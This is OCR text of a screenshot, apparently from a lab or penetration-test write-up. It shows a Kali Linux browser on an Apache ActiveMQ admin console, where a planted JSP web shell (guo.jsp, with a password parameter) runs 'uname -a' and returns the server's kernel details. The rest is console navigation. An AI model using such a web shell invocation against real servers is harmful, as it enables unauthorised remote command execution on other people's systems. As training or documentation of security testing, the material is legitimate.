 broker : ActiveMQ Consol
10.10.94.190:8161/admin/guo.jsp?pwd=gshell&shell= uname -a
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec CyberChef
ActiveMQ ™
The Apache
Software Foundation
http://www.apache.org/
Home | Queues | Topics | Subscribers | Connections | Network | Scheduled | Send
Support
Linux activemq 4.15.0-128-generic #131-Ubuntu SMP Wed Dec 9 06:57:35 UTC 2020 x86_64 GNU/Linux
Queue Views
Graph
XML
Topic Views
XML
Subscribers Views
XML
Useful Links
Documentation
FAQ
Downloads
Forums
Copyright 2005-2013 The Apache Software Foundation. (printable version)
Graphic Design By Hiram